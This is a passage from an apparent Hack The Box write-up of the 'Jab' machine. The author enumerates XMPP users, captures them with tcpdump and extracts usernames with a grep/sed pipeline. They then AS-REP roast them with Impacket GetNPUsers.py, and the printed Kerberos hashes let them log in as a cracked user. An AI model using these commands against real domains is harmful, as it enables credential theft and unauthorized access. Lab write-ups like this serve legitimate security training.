
- Firstly I will be signing up with server name as
jab.htband with enabled Sign up Anonymously option.
- There is a warning page with will pop up like this , ignore that ⏬
 Certificate verification popup
Certificate verification popup
- I got this successful page ⏬

- Now lets set the hostname for enabling the server connection ⏬
 Turn the Hostname option On and specify its address
Turn the Hostname option On and specify its address
- Specify the Address of the server in this case the machine IP and the Type will be plain that will not be encrypted .

- As the Account setup so lets look into the Discover Services option with similar fashion like I did in Pidgin Tool.
- Enumerate the User Search Discovery further more ⏬
- Lets sort the output now ⏬
- As a result I got the usernames ⏬
But in all these Tools the problem was to copy all these Users Information at once , that was not possible so I recon further related to it and I got one hint that I could capture the Informations in packets with tcpdump Tool and then sort them like this ⏬
1
2
┌──(kali㉿kali)-[~/Downloads/HTB/Jab]
└─$ sudo tcpdump -i tun0 -w users.pcap
I started the tcpdump Tool to capture the data on this tun0 interface and then searched all the users information again and then I stopped the capture.

Its time to sort the output that is captured in this users.pcap file , I will be using ⏬
grep- Shorting the output.-a- This options specify to filter out the text content only-E- Interpret PATTERN as extended regular expressions'@'- Sorting Pattern string.strings- This will print out the text part in a binary file.
1
cat users.pcap | grep -aE '@' | strings
Lets filter out the usernames only ⏬
1
2
┌──(kali㉿kali)-[~/Downloads/HTB/Jab]
└─$ cat users.pcap |grep -aE '@' | strings | grep '<field var="Username"><value>' | sed "s/<\/item><item>/<\/item>\n<item>/g" | grep 'Username' | cut -d '>' -f 8 | cut -d '<' -f 1 | sed "s/ //g" > usernames.txt
As a result I got these username ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(kali㉿kali)-[~/Downloads/HTB/Jab]
└─$ more usernames.txt
nenglert
aslater
rtruelove
pwoodland
pparodi
mhernandez
atorres
apugh
lray
rowens
mherron
larroyo
csalinas
plewis
cmaxwell
kaddis
molivarez
lbragg
ilaboy
As I got the usernames lets look for TGT tickets with AS-REP-ROASTING method through impacket Tool called GetNPUsers.py .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Downloads/HTB/Jab]
└─$ /opt/Tools/impacket/examples/GetNPUsers.py -no-pass 'jab.htb/' -dc-ip 10.10.11.4 -request -usersfile usernames.txt
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] invalid principal syntax
[-] User nenglert does not have UF_DONT_REQUIRE_PREAUTH set
[-] User aslater does not have UF_DONT_REQUIRE_PREAUTH set
[-] User rtruelove does not have UF_DONT_REQUIRE_PREAUTH set
[-] User pwoodland does not have UF_DONT_REQUIRE_PREAUTH set
[-] User pparodi does not have UF_DONT_REQUIRE_PREAUTH set
[-] User mhernandez does not have UF_DONT_REQUIRE_PREAUTH set
[-] User atorres does not have UF_DONT_REQUIRE_PREAUTH set
[-] User apugh does not have UF_DONT_REQUIRE_PREAUTH set
....
....
$krb5asrep$23$jmontgomery@JAB.HTB:1d32911586a3b7d810ef3eb0fe08cd88$da838065062d5def822642eb12db36093c5a24f4d95d62ddf9a39f77607935589ed18b814e9129fc9fd6ffb3b5a346a2f52f6d34693870ce86c9521cdf6a8ee66baacee4795c3cd6f5d1833db0e896b2d8d188e0b65a8439db97cae7c4970239ada8441ab6b81eca9346dbbebd5bb7af6f66f6a8f4944102328f8156828be71044b7d38a238cc611794236636c98c5e602ee41c5150f918ed4ede45ddf499ef28524ca44e176a97da17660a3b345e533a393a8b75969b1a9a4c067ac2057adb2dbbb20b84779b7d375f99c38a8057ff16bb2ea9f9817bef5d097369140b794bb2f1f
...
$krb5asrep$23$lbradford@JAB.HTB:c8f4dbb3df6544bf732dc692b8360648$cb4b9804e0422730921cfd566e692ef8d567dde1241bd04ec7ee10891229d1c0703b40d5946ce411713b534ed4e9ef53a94557676bc0326b48839f210388b2f7a6e55dea66e0a5fd290ab1261cf4047525a3582bf50d05b24f92d5b08f953c7d649b96172b809e9dff09270cfc8df6980a2160b638129f8836863c91c0f7e2eaec1a94a5a85160e86f9f3e4205c86827ad1a45291479f43f61a6dca77888579c33f62624a92898c259caa16834cd5377435408364ced573363fda91c0c9a5459a156eb582f95d94b071ef7303ed942ca763685b2a5a828a2e3daf24e44f6b3b75242
...
$krb5asrep$23$mlowe@JAB.HTB:c17501d904091a954dcb12c72e4cf0ff$4af5f48051e8576615e5fbe7cbb0b33c7c0dce4feed5b5a7642e37a44b074378550b4b38cf181d9b4dcb05834dce1a297ed4bcf73db72a98afcead8e78e940642142b605dad5599d70e98555ac877e28e441ea108b58ecebd9cf2171389a1a9dd964526875a25e41dde6c04da707328f270bfafc857490f1c164da9111b98015b45b0ae945252b5007efb960d5f00d656cd75cac3568fa6fa9fe132eb8692cb1afa9b5e7b5443fa7ae244e00e575d2a73e85b4cb0156d352bfbf51c7fd5598cc683d7f74e2a2513d2584c2bcfbcea2eccefc3698655708951a31e243f209ea86f8ad
After a while I got 3 tickets and I try to crack all but got only 1 user result that is of user jmontgomery .
Lets login that user into gajim application ⏬

Lets discover its running services 🔽

In public chatrooms I found a wildcard chat entry from pentest2003 user ⏬
I get 1 different chat that is from pentest2003 ID .

While enumeration I also found some users that are affiliated with this chat ⏬
I was unable to print the chat history for pentest2003 from gajim application so I used pidgin Tool to take a look and I got this ⏬
I logged in as jmontgomery user in pidgin and entered its password with server address and clicked on Save.
 Logged in as jmontgomery user in Pidgin Tool
Logged in as jmontgomery user in Pidgin Tool
It can ask for password of this user , Enter it and the connection will be established , Now you can check the Room List tab , along with its chats.
